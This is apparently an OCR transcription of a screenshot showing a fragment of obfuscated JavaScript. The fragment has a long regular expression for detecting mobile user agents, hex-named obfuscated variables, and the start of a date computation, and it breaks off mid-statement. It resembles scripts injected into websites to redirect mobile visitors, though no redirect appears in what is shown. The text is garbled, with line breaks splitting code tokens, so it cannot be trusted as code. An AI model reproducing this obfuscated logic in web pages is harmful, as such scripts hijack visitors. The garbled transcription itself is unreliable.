
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|p
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+